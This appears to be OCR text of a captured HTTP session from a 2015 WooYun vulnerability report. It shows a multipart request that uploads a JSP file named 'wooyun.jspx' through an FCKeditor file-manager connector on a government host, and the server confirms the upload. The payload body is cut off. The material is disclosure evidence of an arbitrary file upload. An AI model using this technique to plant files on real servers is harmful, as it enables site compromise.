 se Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Accept: text/html, application/xhtml+xml, */*
Referer: http://jk.qwb.sh.gov.cn/qwb_inter/FCKeditor/editor/filemanager/browser/de
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident
Content-Type: multipart/form-data; boundary=---------------------------7df29aa5025
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 7792
Host: jk.qwb.sh.gov.cn
Pragma: no-cache
Cookie: JSESSIONID=5F03CFF6B82BCD18A1805B9994DCC060; _gscbrs_1790474407=1; _gscbrs
-----------------------------7df29aa5025e
Content-Disposition: form-data; name="NewFile"; filename="wooyun.jspx"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/x
-----------------------------7df29aa5025e--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Wed, 29 Apr 2015 16:16:53 GMT
Content-Length: 104
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
/jsp/connector?Command=FileUpload&Type=Image&CurrentFolder=%2F